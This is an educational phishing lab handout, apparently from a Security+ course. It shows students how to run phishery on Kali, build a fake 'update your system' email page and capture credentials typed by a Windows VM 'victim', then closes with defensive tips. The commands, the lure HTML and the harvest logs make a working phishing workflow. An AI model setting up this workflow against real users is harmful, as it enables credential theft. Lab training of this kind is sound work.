Cybersecurity

Phishing Lab





Phishing Materials

- Materials needed
 - Kali Linux Virtual Machine
 - Windows 7 Virtual Machine
- Software Tools used (On the Kali Linux OS)
 - phishery
 - Linux application from the APT repository




Objectives Covered

- Security+ Objectives (SY0-701)
 - Objective 5.6 Given a scenario, implement security awareness practices.
 - Phishing



What is a Phishing Attack?

- Attempting to get information from someone in a malicious manner
- An example, a phishing attack can send someone to a fake website to try and have them use credentials for the real website



Here, this website is made to look like the log-in page for Twitter, but notice the URL





Phishing Lab Overview

- 1. Set up Environments
- 2. Find IP Address
- 3. Setup Phishing email
- 4. Start Server
- 5. Play the Victim
- 6. See the Attack

```
Request Received at 2021-05-14 01:56:51: GET https://10.1.91.148/
   Sending Basic Auth response to: 10.1.91.99
   Request Received at 2021-05-14 01:56:55: GET https://10.1.91.148/
 * New credentials harvested!
      Host
                  : 10.1.91.148
      Request : GET /
      User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTM
 , like Gecko) Chrome/89.0.4389.128 Safari/537.36
      IP Address : 10.1.91.99
      Username : admin
 AUTH | Password : password
[*] Request Received at 2021-05-14 02:00:01: GET https://10.1.91.148/
[*] Duplicate credentials received for: admin
2021/05/14 02:00:54 http: TLS handshake error from 10.1.91.99:55011: remote erro
r: tls: unknown certificate
   Request Received at 2021-05-14 02:00:54: GET https://10.1.91.148/
   Sending Basic Auth response to: 10.1.91.99
   Request Received at 2021-05-14 02:01:00: GET https://10.1.91.148/
   New credentials harvested!
       Host
                  10.1.91.148
      User Agent : Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHT
```



Set up Environments

- Log into your range
- Open the Kali Linux and Windows 7 Environments
 - You should be on your Kali Linux Desktop
 - You should also be on your Windows 7 Desktop



Find the IP Address (Kali Machine)

- You will need the IP address of the Kali machine
- Open the Terminal
- In the Linux VM, open the Terminal and type the following command: (kali@10.15.6

hostname -I

- This will display the IP Address
 - Write down the Kali VM IP address





Launch Phishery

- Start the Phishery application
- Launch Phishery
 sudo phishery

Notice that Phishery starts a server on port 443

```
(kali@10.15.60.24)-[~]
$ sudo phishery
[+] Credential store initialized at: /etc/phishery/cr
edentials.json
[+] Starting HTTPS Auth Server on: 0.0.0.0:443
```

Phishery is using HTTPS

Please Note: Leave this Terminal open as we setup the email on the Apache2 server in a different Terminal




Set up the Phishing "Email"

Create a phishing Email*

- Open a <u>new</u> Terminal
- Navigate to the Desktop
 cd Desktop
- Create an email file on the Desktop touch email.html

*Please Note: This will not be an actual email, but a website made to look like an email. In the real world, this would be email to the victims







Set up the Phishing "Email"

Edit the phishing Email*

Open the file in the nano editor
 nano email.html

```
(kali@10.15.60.24) - [~/Desktop]
s nano email.html
```

This should open email.html in the nano editor GNU nano 5.8 email.html ^G Help ^X Exit



Set up the Phishing "Email"

Create the email in the Nano editor (similar to below)

```
File Actions Edit View Help

GNU nano 5.8

email.html

p> Dear Raymond Holt, 
Click <a href="https://10.15.58.197:443">here</a> to update your system.
 Sincerely, 
 IT Admin
```

This should be your specific Kali IP Address NOTE: ":443" is the default port for SSL connections (HTTPS)

When finished, CTRL+X to exit and Y to save the changes





Start Apache2 Server

- Save the email.html and exit nano
- Move the email to the Apache server
 sudo mv email.html /var/www/html
- Start the Apache server sudo service apache2 start

```
(kali@10.15.60.24) - [~/Desktop]
$ sudo mv email.html /var/www/html

(kali@10.15.60.24) - [~/Desktop]
$ sudo service apache2 start
```

Verify that the email.html file moved from the Desktop






Playing the Victim

- In the Windows environment, open Internet Explorer
- Go to the following website

http://kali-IP-Address/email.html



Verify that you see the email made in Nano





Playing the Victim

Insert your favorite singer,

Disney character, or Actor

as your credentials

- Click on the here link
 - If there is a problem, click "Continue to this website"
- Notice that a Windows Security feature appears
- Enter false credentials and select OK








Playing the Victim

Notice that a file tries to download

Either Save or Cancel the download



This is just to make the victim think this is the update file



Seeing the Attack

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- Go back to the Kali Machine
- View the credentials

```
Request Received at 2023-07-05 17:51:41: GET http
s://10.15.60.24/
   Sending Basic Auth response to: 10.15.6.114
   Request Received at 2023-07-05 17:53:19: GET http
s://10.15.60.24/
    New credentials harvested!
      Host
                  : 10.15.60.24
                  : GET /
      Request
[HTTP] User Agent : Mozilla/4.0 (compatible; MSIE 8.0
 Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR
2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; M
edia Center PC 6.0: .NFT4.0C: .NFT4.0F)
[HTTP] IP Address [ 10.15.6.114
[AUTH] Username
                    RHolt99
[AUTH] Password
                   ICaughtTheDiscoStrangler
```



Notice the Windows Victim's credentials



How to Defend Against a Phishing Attack?

- Only use credentials at trusted websites!
 - What was the website URL you entered your credentials in?
 - Watch for "watering hole" type attacks at sites that look similar to your intended destination
- Avoid re-using passwords across multiple websites
 - If one site steals your password once and they are all the same...
- Two-Factor Authentication
 - Why would these help secure your password?
- What are some other ways of defending against a phishing attack?

